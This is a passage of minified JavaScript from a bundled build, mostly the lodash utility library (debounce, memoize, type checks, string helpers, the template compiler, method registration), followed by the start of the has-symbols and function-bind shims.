r.placeholder=vf.placeholder,r}function _f(e,n,t){var r,a,l,s,h,v,O=0,b=!1,E=!1,L=!0;if(typeof e!="function")throw new rn(d);n=ln(n)||0,we(t)&&(b=!!t.leading,E="maxWait"in t,l=E?Pe(ln(t.maxWait)||0,n):l,L="trailing"in t?!!t.trailing:L);function D(Oe){var dn=r,Fn=a;return r=a=u,O=Oe,s=e.apply(Fn,dn),s}function G(Oe){return O=Oe,h=er(re,n),b?D(Oe):s}function X(Oe){var dn=Oe-v,Fn=Oe-O,Bf=n-dn;return E?Fe(Bf,l-Fn):Bf}function q(Oe){var dn=Oe-v,Fn=Oe-O;return v===u||dn>=n||dn<0||E&&Fn>=l}function re(){var Oe=Kr();if(q(Oe))return oe(Oe);h=er(re,X(Oe))}function oe(Oe){return h=u,L&&r?D(Oe):(r=a=u,s)}function Ve(){h!==u&&Pa(h),O=0,r=v=a=h=u}function qe(){return h===u?s:oe(Kr())}function je(){var Oe=Kr(),dn=q(Oe);if(r=arguments,a=this,v=Oe,dn){if(h===u)return G(v);if(E)return Pa(h),h=er(re,n),D(v)}return h===u&&(h=er(re,n)),s}return je.cancel=Ve,je.flush=qe,je}var zg=ee(function(e,n){return oa(e,1,n)}),Kg=ee(function(e,n,t){return oa(e,ln(n)||0,t)});function Yg(e){return $n(e,Z)}function Yr(e,n){if(typeof e!="function"||n!=null&&typeof n!="function")throw new rn(d);var t=function(){var r=arguments,a=n?n.apply(this,r):r[0],l=t.cache;if(l.has(a))return l.get(a);var s=e.apply(this,r);return t.cache=l.set(a,s)||l,s};return t.cache=new(Yr.Cache||Cn),t}Yr.Cache=Cn;function Jr(e){if(typeof e!="function")throw new rn(d);return function(){var n=arguments;switch(n.length){case 0:return!e.call(this);case 1:return!e.call(this,n[0]);case 2:return!e.call(this,n[0],n[1]);case 3:return!e.call(this,n[0],n[1],n[2])}return!e.apply(this,n)}}function Jg(e){return gf(2,e)}var Zg=Fh(function(e,n){n=n.length==1&&Y(n[0])?Se(n[0],Ze(H())):Se(Ie(n,1),Ze(H()));var t=n.length;return ee(function(r){for(var a=-1,l=Fe(r.length,t);++a<l;)r[a]=n[a].call(this,r[a]);return Je(e,this,r)})}),_u=ee(function(e,n){var t=Hn(n,xt(_u));return $n(e,j,u,n,t)}),mf=ee(function(e,n){var t=Hn(n,xt(mf));return $n(e,J,u,n,t)}),Qg=Ln(function(e,n){return $n(e,ne,u,u,u,n)});function Xg(e,n){if(typeof e!="function")throw new rn(d);return n=n===u?n:Q(n),ee(e,n)}function Vg(e,n){if(typeof e!="function")throw new rn(d);return n=n==null?0:Pe(Q(n),0),ee(function(t){var r=t[n],a=Kn(t,0,n);return r&&Nn(a,r),Je(e,this,a)})}function jg(e,n,t){var r=!0,a=!0;if(typeof e!="function")throw new rn(d);return we(t)&&(r="leading"in t?!!t.leading:r,a="trailing"in t?!!t.trailing:a),_f(e,n,{leading:r,maxWait:n,trailing:a})}function ed(e){return pf(e,1)}function nd(e,n){return _u(tu(n),e)}function td(){if(!arguments.length)return[];var e=arguments[0];return Y(e)?e:[e]}function rd(e){return on(e,M)}function id(e,n){return n=typeof n=="function"?n:u,on(e,M,n)}function ud(e){return on(e,C|M)}function od(e,n){return n=typeof n=="function"?n:u,on(e,C|M,n)}function ad(e,n){return n==null||ua(e,n,Re(n))}function gn(e,n){return e===n||e!==e&&n!==n}var fd=Nr(ki),ld=Nr(function(e,n){return e>=n}),at=sa(function(){return arguments}())?sa:function(e){return Ae(e)&&pe.call(e,"callee")&&!Xo.call(e,"callee")},Y=m.isArray,cd=Io?Ze(Io):_h;function ze(e){return e!=null&&Zr(e.length)&&!Tn(e)}function xe(e){return Ae(e)&&ze(e)}function sd(e){return e===!0||e===!1||Ae(e)&&He(e)==en}var Yn=bs||Ru,hd=To?Ze(To):mh;function pd(e){return Ae(e)&&e.nodeType===1&&!nr(e)}function gd(e){if(e==null)return!0;if(ze(e)&&(Y(e)||typeof e=="string"||typeof e.splice=="function"||Yn(e)||Ot(e)||at(e)))return!e.length;var n=De(e);if(n==cn||n==sn)return!e.size;if(jt(e))return!Yi(e).length;for(var t in e)if(pe.call(e,t))return!1;return!0}function dd(e,n){return Qt(e,n)}function yd(e,n,t){t=typeof t=="function"?t:u;var r=t?t(e,n):u;return r===u?Qt(e,n,u,t):!!r}function mu(e){if(!Ae(e))return!1;var n=He(e);return n==Wn||n==_n||typeof e.message=="string"&&typeof e.name=="string"&&!nr(e)}function vd(e){return typeof e=="number"&&jo(e)}function Tn(e){if(!we(e))return!1;var n=He(e);return n==bn||n==uo||n==Vn||n==Hl}function Sf(e){return typeof e=="number"&&e==Q(e)}function Zr(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=k}function we(e){var n=typeof e;return e!=null&&(n=="object"||n=="function")}function Ae(e){return e!=null&&typeof e=="object"}var wf=Mo?Ze(Mo):wh;function _d(e,n){return e===n||Ki(e,n,lu(n))}function md(e,n,t){return t=typeof t=="function"?t:u,Ki(e,n,lu(n),t)}function Sd(e){return Af(e)&&e!=+e}function wd(e){if(ip(e))throw new z(p);return ha(e)}function Ad(e){return e===null}function xd(e){return e==null}function Af(e){return typeof e=="number"||Ae(e)&&He(e)==Dt}function nr(e){if(!Ae(e)||He(e)!=En)return!1;var n=Ar(e);if(n===null)return!0;var t=pe.call(n,"constructor")&&n.constructor;return typeof t=="function"&&t instanceof t&&_r.call(t)==ms}var Su=Fo?Ze(Fo):Ah;function Od(e){return Sf(e)&&e>=-k&&e<=k}var xf=Do?Ze(Do):xh;function Qr(e){return typeof e=="string"||!Y(e)&&Ae(e)&&He(e)==Wt}function Xe(e){return typeof e=="symbol"||Ae(e)&&He(e)==lr}var Ot=Bo?Ze(Bo):Oh;function bd(e){return e===u}function Ed(e){return Ae(e)&&De(e)==Ut}function Pd(e){return Ae(e)&&He(e)==ql}var Cd=Nr(Ji),Rd=Nr(function(e,n){return e<=n});function Of(e){if(!e)return[];if(ze(e))return Qr(e)?hn(e):ke(e);if(Gt&&e[Gt])return as(e[Gt]());var n=De(e),t=n==cn?Fi:n==sn?dr:bt;return t(e)}function Mn(e){if(!e)return e===0?e:0;if(e=ln(e),e===T||e===-T){var n=e<0?-1:1;return n*K}return e===e?e:0}function Q(e){var n=Mn(e),t=n%1;return n===n?t?n-t:n:0}function bf(e){return e?rt(Q(e),0,ce):0}function ln(e){if(typeof e=="number")return e;if(Xe(e))return le;if(we(e)){var n=typeof e.valueOf=="function"?e.valueOf():e;e=we(n)?n+"":n}if(typeof e!="string")return e===0?e:+e;e=qo(e);var t=cc.test(e);return t||hc.test(e)?kc(e.slice(2),t?2:8):lc.test(e)?le:+e}function Ef(e){return Sn(e,Ke(e))}function $d(e){return e?rt(Q(e),-k,k):e===0?e:0}function he(e){return e==null?"":Qe(e)}var Ld=wt(function(e,n){if(jt(n)||ze(n)){Sn(n,Re(n),e);return}for(var t in n)pe.call(n,t)&&Yt(e,t,n[t])}),Pf=wt(function(e,n){Sn(n,Ke(n),e)}),Xr=wt(function(e,n,t,r){Sn(n,Ke(n),e,r)}),Id=wt(function(e,n,t,r){Sn(n,Re(n),e,r)}),Td=Ln(Hi);function Md(e,n){var t=St(e);return n==null?t:ia(t,n)}var Fd=ee(function(e,n){e=de(e);var t=-1,r=n.length,a=r>2?n[2]:u;for(a&&Ge(n[0],n[1],a)&&(r=1);++t<r;)for(var l=n[t],s=Ke(l),h=-1,v=s.length;++h<v;){var O=s[h],b=e[O];(b===u||gn(b,vt[O])&&!pe.call(e,O))&&(e[O]=l[O])}return e}),Dd=ee(function(e){return e.push(u,qa),Je(Cf,u,e)});function Bd(e,n){return Uo(e,H(n,3),mn)}function Wd(e,n){return Uo(e,H(n,3),qi)}function Ud(e,n){return e==null?e:Gi(e,H(n,3),Ke)}function Nd(e,n){return e==null?e:la(e,H(n,3),Ke)}function Hd(e,n){return e&&mn(e,H(n,3))}function Gd(e,n){return e&&qi(e,H(n,3))}function qd(e){return e==null?[]:Ir(e,Re(e))}function kd(e){return e==null?[]:Ir(e,Ke(e))}function wu(e,n,t){var r=e==null?u:it(e,n);return r===u?t:r}function zd(e,n){return e!=null&&Ka(e,n,gh)}function Au(e,n){return e!=null&&Ka(e,n,dh)}var Kd=Wa(function(e,n,t){n!=null&&typeof n.toString!="function"&&(n=mr.call(n)),e[n]=t},Ou(Ye)),Yd=Wa(function(e,n,t){n!=null&&typeof n.toString!="function"&&(n=mr.call(n)),pe.call(e,n)?e[n].push(t):e[n]=[t]},H),Jd=ee(Zt);function Re(e){return ze(e)?ta(e):Yi(e)}function Ke(e){return ze(e)?ta(e,!0):bh(e)}function Zd(e,n){var t={};return n=H(n,3),mn(e,function(r,a,l){Rn(t,n(r,a,l),r)}),t}function Qd(e,n){var t={};return n=H(n,3),mn(e,function(r,a,l){Rn(t,a,n(r,a,l))}),t}var Xd=wt(function(e,n,t){Tr(e,n,t)}),Cf=wt(function(e,n,t,r){Tr(e,n,t,r)}),Vd=Ln(function(e,n){var t={};if(e==null)return t;var r=!1;n=Se(n,function(l){return l=zn(l,e),r||(r=l.length>1),l}),Sn(e,au(e),t),r&&(t=on(t,C|P|M,Kh));for(var a=n.length;a--;)ji(t,n[a]);return t});function jd(e,n){return Rf(e,Jr(H(n)))}var ey=Ln(function(e,n){return e==null?{}:Ph(e,n)});function Rf(e,n){if(e==null)return{};var t=Se(au(e),function(r){return[r]});return n=H(n),ma(e,t,function(r,a){return n(r,a[0])})}function ny(e,n,t){n=zn(n,e);var r=-1,a=n.length;for(a||(a=1,e=u);++r<a;){var l=e==null?u:e[wn(n[r])];l===u&&(r=a,l=t),e=Tn(l)?l.call(e):l}return e}function ty(e,n,t){return e==null?e:Xt(e,n,t)}function ry(e,n,t,r){return r=typeof r=="function"?r:u,e==null?e:Xt(e,n,t,r)}var $f=Ha(Re),Lf=Ha(Ke);function iy(e,n,t){var r=Y(e),a=r||Yn(e)||Ot(e);if(n=H(n,4),t==null){var l=e&&e.constructor;a?t=r?new l:[]:we(e)?t=Tn(l)?St(Ar(e)):{}:t={}}return(a?tn:mn)(e,function(s,h,v){return n(t,s,h,v)}),t}function uy(e,n){return e==null?!0:ji(e,n)}function oy(e,n,t){return e==null?e:Oa(e,n,tu(t))}function ay(e,n,t,r){return r=typeof r=="function"?r:u,e==null?e:Oa(e,n,tu(t),r)}function bt(e){return e==null?[]:Mi(e,Re(e))}function fy(e){return e==null?[]:Mi(e,Ke(e))}function ly(e,n,t){return t===u&&(t=n,n=u),t!==u&&(t=ln(t),t=t===t?t:0),n!==u&&(n=ln(n),n=n===n?n:0),rt(ln(e),n,t)}function cy(e,n,t){return n=Mn(n),t===u?(t=n,n=0):t=Mn(t),e=ln(e),yh(e,n,t)}function sy(e,n,t){if(t&&typeof t!="boolean"&&Ge(e,n,t)&&(n=t=u),t===u&&(typeof n=="boolean"?(t=n,n=u):typeof e=="boolean"&&(t=e,e=u)),e===u&&n===u?(e=0,n=1):(e=Mn(e),n===u?(n=e,e=0):n=Mn(n)),e>n){var r=e;e=n,n=r}if(t||e%1||n%1){var a=ea();return Fe(e+a*(n-e+qc("1e-"+((a+"").length-1))),n)}return Qi(e,n)}var hy=At(function(e,n,t){return n=n.toLowerCase(),e+(t?If(n):n)});function If(e){return xu(he(e).toLowerCase())}function Tf(e){return e=he(e),e&&e.replace(gc,ts).replace(Tc,"")}function py(e,n,t){e=he(e),n=Qe(n);var r=e.length;t=t===u?r:rt(Q(t),0,r);var a=t;return t-=n.length,t>=0&&e.slice(t,a)==n}function gy(e){return e=he(e),e&&Jl.test(e)?e.replace(fo,rs):e}function dy(e){return e=he(e),e&&ec.test(e)?e.replace(_i,"\\$&"):e}var yy=At(function(e,n,t){return e+(t?"-":"")+n.toLowerCase()}),vy=At(function(e,n,t){return e+(t?" ":"")+n.toLowerCase()}),_y=Fa("toLowerCase");function my(e,n,t){e=he(e),n=Q(n);var r=n?dt(e):0;if(!n||r>=n)return e;var a=(n-r)/2;return Ur(Er(a),t)+e+Ur(br(a),t)}function Sy(e,n,t){e=he(e),n=Q(n);var r=n?dt(e):0;return n&&r<n?e+Ur(n-r,t):e}function wy(e,n,t){e=he(e),n=Q(n);var r=n?dt(e):0;return n&&r<n?Ur(n-r,t)+e:e}function Ay(e,n,t){return t||n==null?n=0:n&&(n=+n),Rs(he(e).replace(mi,""),n||0)}function xy(e,n,t){return(t?Ge(e,n,t):n===u)?n=1:n=Q(n),Xi(he(e),n)}function Oy(){var e=arguments,n=he(e[0]);return e.length<3?n:n.replace(e[1],e[2])}var by=At(function(e,n,t){return e+(t?"_":"")+n.toLowerCase()});function Ey(e,n,t){return t&&typeof t!="number"&&Ge(e,n,t)&&(n=t=u),t=t===u?ce:t>>>0,t?(e=he(e),e&&(typeof n=="string"||n!=null&&!Su(n))&&(n=Qe(n),!n&&gt(e))?Kn(hn(e),0,t):e.split(n,t)):[]}var Py=At(function(e,n,t){return e+(t?" ":"")+xu(n)});function Cy(e,n,t){return e=he(e),t=t==null?0:rt(Q(t),0,e.length),n=Qe(n),e.slice(t,t+n.length)==n}function Ry(e,n,t){var r=f.templateSettings;t&&Ge(e,n,t)&&(n=u),e=he(e),n=Xr({},n,r,Ga);var a=Xr({},n.imports,r.imports,Ga),l=Re(a),s=Mi(a,l),h,v,O=0,b=n.interpolate||cr,E="__p += '",L=Di((n.escape||cr).source+"|"+b.source+"|"+(b===lo?fc:cr).source+"|"+(n.evaluate||cr).source+"|$","g"),D="//# sourceURL="+(pe.call(n,"sourceURL")?(n.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Wc+"]")+`
`;e.replace(L,function(q,re,oe,Ve,qe,je){return oe||(oe=Ve),E+=e.slice(O,je).replace(dc,is),re&&(h=!0,E+=`' +
__e(`+re+`) +
'`),qe&&(v=!0,E+=`';
`+qe+`;
__p += '`),oe&&(E+=`' +
((__t = (`+oe+`)) == null ? '' : __t) +
'`),O=je+q.length,q}),E+=`';
`;var G=pe.call(n,"variable")&&n.variable;if(!G)E=`with (obj) {
`+E+`
}
`;else if(oc.test(G))throw new z(_);E=(v?E.replace(kl,""):E).replace(zl,"$1").replace(Kl,"$1;"),E="function("+(G||"obj")+`) {
`+(G?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(h?", __e = _.escape":"")+(v?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+E+`return __p
}`;var X=Ff(function(){return se(l,D+"return "+E).apply(u,s)});if(X.source=E,mu(X))throw X;return X}function $y(e){return he(e).toLowerCase()}function Ly(e){return he(e).toUpperCase()}function Iy(e,n,t){if(e=he(e),e&&(t||n===u))return qo(e);if(!e||!(n=Qe(n)))return e;var r=hn(e),a=hn(n),l=ko(r,a),s=zo(r,a)+1;return Kn(r,l,s).join("")}function Ty(e,n,t){if(e=he(e),e&&(t||n===u))return e.slice(0,Yo(e)+1);if(!e||!(n=Qe(n)))return e;var r=hn(e),a=zo(r,hn(n))+1;return Kn(r,0,a).join("")}function My(e,n,t){if(e=he(e),e&&(t||n===u))return e.replace(mi,"");if(!e||!(n=Qe(n)))return e;var r=hn(e),a=ko(r,hn(n));return Kn(r,a).join("")}function Fy(e,n){var t=te,r=Ne;if(we(n)){var a="separator"in n?n.separator:a;t="length"in n?Q(n.length):t,r="omission"in n?Qe(n.omission):r}e=he(e);var l=e.length;if(gt(e)){var s=hn(e);l=s.length}if(t>=l)return e;var h=t-dt(r);if(h<1)return r;var v=s?Kn(s,0,h).join(""):e.slice(0,h);if(a===u)return v+r;if(s&&(h+=v.length-h),Su(a)){if(e.slice(h).search(a)){var O,b=v;for(a.global||(a=Di(a.source,he(co.exec(a))+"g")),a.lastIndex=0;O=a.exec(b);)var E=O.index;v=v.slice(0,E===u?h:E)}}else if(e.indexOf(Qe(a),h)!=h){var L=v.lastIndexOf(a);L>-1&&(v=v.slice(0,L))}return v+r}function Dy(e){return e=he(e),e&&Yl.test(e)?e.replace(ao,ss):e}var By=At(function(e,n,t){return e+(t?" ":"")+n.toUpperCase()}),xu=Fa("toUpperCase");function Mf(e,n,t){return e=he(e),n=t?u:n,n===u?os(e)?gs(e):Xc(e):e.match(n)||[]}var Ff=ee(function(e,n){try{return Je(e,u,n)}catch(t){return mu(t)?t:new z(t)}}),Wy=Ln(function(e,n){return tn(n,function(t){t=wn(t),Rn(e,t,vu(e[t],e))}),e});function Uy(e){var n=e==null?0:e.length,t=H();return e=n?Se(e,function(r){if(typeof r[1]!="function")throw new rn(d);return[t(r[0]),r[1]]}):[],ee(function(r){for(var a=-1;++a<n;){var l=e[a];if(Je(l[0],this,r))return Je(l[1],this,r)}})}function Ny(e){return sh(on(e,C))}function Ou(e){return function(){return e}}function Hy(e,n){return e==null||e!==e?n:e}var Gy=Ba(),qy=Ba(!0);function Ye(e){return e}function bu(e){return pa(typeof e=="function"?e:on(e,C))}function ky(e){return da(on(e,C))}function zy(e,n){return ya(e,on(n,C))}var Ky=ee(function(e,n){return function(t){return Zt(t,e,n)}}),Yy=ee(function(e,n){return function(t){return Zt(e,t,n)}});function Eu(e,n,t){var r=Re(n),a=Ir(n,r);t==null&&!(we(n)&&(a.length||!r.length))&&(t=n,n=e,e=this,a=Ir(n,Re(n)));var l=!(we(t)&&"chain"in t)||!!t.chain,s=Tn(e);return tn(a,function(h){var v=n[h];e[h]=v,s&&(e.prototype[h]=function(){var O=this.__chain__;if(l||O){var b=e(this.__wrapped__),E=b.__actions__=ke(this.__actions__);return E.push({func:v,args:arguments,thisArg:e}),b.__chain__=O,b}return v.apply(e,Nn([this.value()],arguments))})}),e}function Jy(){return Le._===this&&(Le._=Ss),this}function Pu(){}function Zy(e){return e=Q(e),ee(function(n){return va(n,e)})}var Qy=iu(Se),Xy=iu(Wo),Vy=iu(Ri);function Df(e){return su(e)?$i(wn(e)):Ch(e)}function jy(e){return function(n){return e==null?u:it(e,n)}}var ev=Ua(),nv=Ua(!0);function Cu(){return[]}function Ru(){return!1}function tv(){return{}}function rv(){return""}function iv(){return!0}function uv(e,n){if(e=Q(e),e<1||e>k)return[];var t=ce,r=Fe(e,ce);n=H(n),e-=ce;for(var a=Ti(r,n);++t<e;)n(t);return a}function ov(e){return Y(e)?Se(e,wn):Xe(e)?[e]:ke(nf(he(e)))}function av(e){var n=++_s;return he(e)+n}var fv=Wr(function(e,n){return e+n},0),lv=uu("ceil"),cv=Wr(function(e,n){return e/n},1),sv=uu("floor");function hv(e){return e&&e.length?Lr(e,Ye,ki):u}function pv(e,n){return e&&e.length?Lr(e,H(n,2),ki):u}function gv(e){return Ho(e,Ye)}function dv(e,n){return Ho(e,H(n,2))}function yv(e){return e&&e.length?Lr(e,Ye,Ji):u}function vv(e,n){return e&&e.length?Lr(e,H(n,2),Ji):u}var _v=Wr(function(e,n){return e*n},1),mv=uu("round"),Sv=Wr(function(e,n){return e-n},0);function wv(e){return e&&e.length?Ii(e,Ye):0}function Av(e,n){return e&&e.length?Ii(e,H(n,2)):0}return f.after=kg,f.ary=pf,f.assign=Ld,f.assignIn=Pf,f.assignInWith=Xr,f.assignWith=Id,f.at=Td,f.before=gf,f.bind=vu,f.bindAll=Wy,f.bindKey=df,f.castArray=td,f.chain=cf,f.chunk=sp,f.compact=hp,f.concat=pp,f.cond=Uy,f.conforms=Ny,f.constant=Ou,f.countBy=wg,f.create=Md,f.curry=yf,f.curryRight=vf,f.debounce=_f,f.defaults=Fd,f.defaultsDeep=Dd,f.defer=zg,f.delay=Kg,f.difference=gp,f.differenceBy=dp,f.differenceWith=yp,f.drop=vp,f.dropRight=_p,f.dropRightWhile=mp,f.dropWhile=Sp,f.fill=wp,f.filter=xg,f.flatMap=Eg,f.flatMapDeep=Pg,f.flatMapDepth=Cg,f.flatten=of,f.flattenDeep=Ap,f.flattenDepth=xp,f.flip=Yg,f.flow=Gy,f.flowRight=qy,f.fromPairs=Op,f.functions=qd,f.functionsIn=kd,f.groupBy=Rg,f.initial=Ep,f.intersection=Pp,f.intersectionBy=Cp,f.intersectionWith=Rp,f.invert=Kd,f.invertBy=Yd,f.invokeMap=Lg,f.iteratee=bu,f.keyBy=Ig,f.keys=Re,f.keysIn=Ke,f.map=zr,f.mapKeys=Zd,f.mapValues=Qd,f.matches=ky,f.matchesProperty=zy,f.memoize=Yr,f.merge=Xd,f.mergeWith=Cf,f.method=Ky,f.methodOf=Yy,f.mixin=Eu,f.negate=Jr,f.nthArg=Zy,f.omit=Vd,f.omitBy=jd,f.once=Jg,f.orderBy=Tg,f.over=Qy,f.overArgs=Zg,f.overEvery=Xy,f.overSome=Vy,f.partial=_u,f.partialRight=mf,f.partition=Mg,f.pick=ey,f.pickBy=Rf,f.property=Df,f.propertyOf=jy,f.pull=Tp,f.pullAll=ff,f.pullAllBy=Mp,f.pullAllWith=Fp,f.pullAt=Dp,f.range=ev,f.rangeRight=nv,f.rearg=Qg,f.reject=Bg,f.remove=Bp,f.rest=Xg,f.reverse=du,f.sampleSize=Ug,f.set=ty,f.setWith=ry,f.shuffle=Ng,f.slice=Wp,f.sortBy=qg,f.sortedUniq=zp,f.sortedUniqBy=Kp,f.split=Ey,f.spread=Vg,f.tail=Yp,f.take=Jp,f.takeRight=Zp,f.takeRightWhile=Qp,f.takeWhile=Xp,f.tap=hg,f.throttle=jg,f.thru=kr,f.toArray=Of,f.toPairs=$f,f.toPairsIn=Lf,f.toPath=ov,f.toPlainObject=Ef,f.transform=iy,f.unary=ed,f.union=Vp,f.unionBy=jp,f.unionWith=eg,f.uniq=ng,f.uniqBy=tg,f.uniqWith=rg,f.unset=uy,f.unzip=yu,f.unzipWith=lf,f.update=oy,f.updateWith=ay,f.values=bt,f.valuesIn=fy,f.without=ig,f.words=Mf,f.wrap=nd,f.xor=ug,f.xorBy=og,f.xorWith=ag,f.zip=fg,f.zipObject=lg,f.zipObjectDeep=cg,f.zipWith=sg,f.entries=$f,f.entriesIn=Lf,f.extend=Pf,f.extendWith=Xr,Eu(f,f),f.add=fv,f.attempt=Ff,f.camelCase=hy,f.capitalize=If,f.ceil=lv,f.clamp=ly,f.clone=rd,f.cloneDeep=ud,f.cloneDeepWith=od,f.cloneWith=id,f.conformsTo=ad,f.deburr=Tf,f.defaultTo=Hy,f.divide=cv,f.endsWith=py,f.eq=gn,f.escape=gy,f.escapeRegExp=dy,f.every=Ag,f.find=Og,f.findIndex=rf,f.findKey=Bd,f.findLast=bg,f.findLastIndex=uf,f.findLastKey=Wd,f.floor=sv,f.forEach=sf,f.forEachRight=hf,f.forIn=Ud,f.forInRight=Nd,f.forOwn=Hd,f.forOwnRight=Gd,f.get=wu,f.gt=fd,f.gte=ld,f.has=zd,f.hasIn=Au,f.head=af,f.identity=Ye,f.includes=$g,f.indexOf=bp,f.inRange=cy,f.invoke=Jd,f.isArguments=at,f.isArray=Y,f.isArrayBuffer=cd,f.isArrayLike=ze,f.isArrayLikeObject=xe,f.isBoolean=sd,f.isBuffer=Yn,f.isDate=hd,f.isElement=pd,f.isEmpty=gd,f.isEqual=dd,f.isEqualWith=yd,f.isError=mu,f.isFinite=vd,f.isFunction=Tn,f.isInteger=Sf,f.isLength=Zr,f.isMap=wf,f.isMatch=_d,f.isMatchWith=md,f.isNaN=Sd,f.isNative=wd,f.isNil=xd,f.isNull=Ad,f.isNumber=Af,f.isObject=we,f.isObjectLike=Ae,f.isPlainObject=nr,f.isRegExp=Su,f.isSafeInteger=Od,f.isSet=xf,f.isString=Qr,f.isSymbol=Xe,f.isTypedArray=Ot,f.isUndefined=bd,f.isWeakMap=Ed,f.isWeakSet=Pd,f.join=$p,f.kebabCase=yy,f.last=fn,f.lastIndexOf=Lp,f.lowerCase=vy,f.lowerFirst=_y,f.lt=Cd,f.lte=Rd,f.max=hv,f.maxBy=pv,f.mean=gv,f.meanBy=dv,f.min=yv,f.minBy=vv,f.stubArray=Cu,f.stubFalse=Ru,f.stubObject=tv,f.stubString=rv,f.stubTrue=iv,f.multiply=_v,f.nth=Ip,f.noConflict=Jy,f.noop=Pu,f.now=Kr,f.pad=my,f.padEnd=Sy,f.padStart=wy,f.parseInt=Ay,f.random=sy,f.reduce=Fg,f.reduceRight=Dg,f.repeat=xy,f.replace=Oy,f.result=ny,f.round=mv,f.runInContext=y,f.sample=Wg,f.size=Hg,f.snakeCase=by,f.some=Gg,f.sortedIndex=Up,f.sortedIndexBy=Np,f.sortedIndexOf=Hp,f.sortedLastIndex=Gp,f.sortedLastIndexBy=qp,f.sortedLastIndexOf=kp,f.startCase=Py,f.startsWith=Cy,f.subtract=Sv,f.sum=wv,f.sumBy=Av,f.template=Ry,f.times=uv,f.toFinite=Mn,f.toInteger=Q,f.toLength=bf,f.toLower=$y,f.toNumber=ln,f.toSafeInteger=$d,f.toString=he,f.toUpper=Ly,f.trim=Iy,f.trimEnd=Ty,f.trimStart=My,f.truncate=Fy,f.unescape=Dy,f.uniqueId=av,f.upperCase=By,f.upperFirst=xu,f.each=sf,f.eachRight=hf,f.first=af,Eu(f,function(){var e={};return mn(f,function(n,t){pe.call(f.prototype,t)||(e[t]=n)}),e}(),{chain:!1}),f.VERSION=c,tn(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){f[e].placeholder=f}),tn(["drop","take"],function(e,n){ie.prototype[e]=function(t){t=t===u?1:Pe(Q(t),0);var r=this.__filtered__&&!n?new ie(this):this.clone();return r.__filtered__?r.__takeCount__=Fe(t,r.__takeCount__):r.__views__.push({size:Fe(t,ce),type:e+(r.__dir__<0?"Right":"")}),r},ie.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),tn(["filter","map","takeWhile"],function(e,n){var t=n+1,r=t==I||t==N;ie.prototype[e]=function(a){var l=this.clone();return l.__iteratees__.push({iteratee:H(a,3),type:t}),l.__filtered__=l.__filtered__||r,l}}),tn(["head","last"],function(e,n){var t="take"+(n?"Right":"");ie.prototype[e]=function(){return this[t](1).value()[0]}}),tn(["initial","tail"],function(e,n){var t="drop"+(n?"":"Right");ie.prototype[e]=function(){return this.__filtered__?new ie(this):this[t](1)}}),ie.prototype.compact=function(){return this.filter(Ye)},ie.prototype.find=function(e){return this.filter(e).head()},ie.prototype.findLast=function(e){return this.reverse().find(e)},ie.prototype.invokeMap=ee(function(e,n){return typeof e=="function"?new ie(this):this.map(function(t){return Zt(t,e,n)})}),ie.prototype.reject=function(e){return this.filter(Jr(H(e)))},ie.prototype.slice=function(e,n){e=Q(e);var t=this;return t.__filtered__&&(e>0||n<0)?new ie(t):(e<0?t=t.takeRight(-e):e&&(t=t.drop(e)),n!==u&&(n=Q(n),t=n<0?t.dropRight(-n):t.take(n-e)),t)},ie.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},ie.prototype.toArray=function(){return this.take(ce)},mn(ie.prototype,function(e,n){var t=/^(?:filter|find|map|reject)|While$/.test(n),r=/^(?:head|last)$/.test(n),a=f[r?"take"+(n=="last"?"Right":""):n],l=r||/^find/.test(n);!a||(f.prototype[n]=function(){var s=this.__wrapped__,h=r?[1]:arguments,v=s instanceof ie,O=h[0],b=v||Y(s),E=function(re){var oe=a.apply(f,Nn([re],h));return r&&L?oe[0]:oe};b&&t&&typeof O=="function"&&O.length!=1&&(v=b=!1);var L=this.__chain__,D=!!this.__actions__.length,G=l&&!L,X=v&&!D;if(!l&&b){s=X?s:new ie(this);var q=e.apply(s,h);return q.__actions__.push({func:kr,args:[E],thisArg:u}),new un(q,L)}return G&&X?e.apply(this,h):(q=this.thru(E),G?r?q.value()[0]:q.value():q)})}),tn(["pop","push","shift","sort","splice","unshift"],function(e){var n=yr[e],t=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);f.prototype[e]=function(){var a=arguments;if(r&&!this.__chain__){var l=this.value();return n.apply(Y(l)?l:[],a)}return this[t](function(s){return n.apply(Y(s)?s:[],a)})}}),mn(ie.prototype,function(e,n){var t=f[n];if(t){var r=t.name+"";pe.call(mt,r)||(mt[r]=[]),mt[r].push({name:n,func:t})}}),mt[Br(u,U).name]=[{name:"wrapper",func:u}],ie.prototype.clone=Ds,ie.prototype.reverse=Bs,ie.prototype.value=Ws,f.prototype.at=pg,f.prototype.chain=gg,f.prototype.commit=dg,f.prototype.next=yg,f.prototype.plant=_g,f.prototype.reverse=mg,f.prototype.toJSON=f.prototype.valueOf=f.prototype.value=Sg,f.prototype.first=f.prototype.head,Gt&&(f.prototype[Gt]=vg),f},yt=ds();jn?((jn.exports=yt)._=yt,bi._=yt):Le._=yt}).call(Ct)})(ku,ku.exports);var Xv=function(){if(typeof Symbol!="function"||typeof Object.getOwnPropertySymbols!="function")return!1;if(typeof Symbol.iterator=="symbol")return!0;var i={},u=Symbol("test"),c=Object(u);if(typeof u=="string"||Object.prototype.toString.call(u)!=="[object Symbol]"||Object.prototype.toString.call(c)!=="[object Symbol]")return!1;var g=42;i[u]=g;for(u in i)return!1;if(typeof Object.keys=="function"&&Object.keys(i).length!==0||typeof Object.getOwnPropertyNames=="function"&&Object.getOwnPropertyNames(i).length!==0)return!1;var p=Object.getOwnPropertySymbols(i);if(p.length!==1||p[0]!==u||!Object.prototype.propertyIsEnumerable.call(i,u))return!1;if(typeof Object.getOwnPropertyDescriptor=="function"){var d=Object.getOwnPropertyDescriptor(i,u);if(d.value!==g||d.enumerable!==!0)return!1}return!0},Hf=typeof Symbol<"u"&&Symbol,Vv=Xv,jv=function(){return typeof Hf!="function"||typeof Symbol!="function"||typeof Hf("foo")!="symbol"||typeof Symbol("bar")!="symbol"?!1:Vv()},e0="Function.prototype.bind called on incompatible ",Lu=Array.prototype.slice,n0=Object.prototype.toString,t0="[object Function]",r0=function(i){var u=this;if(typeof u!="function"||n0.call(u)!==t0)throw new 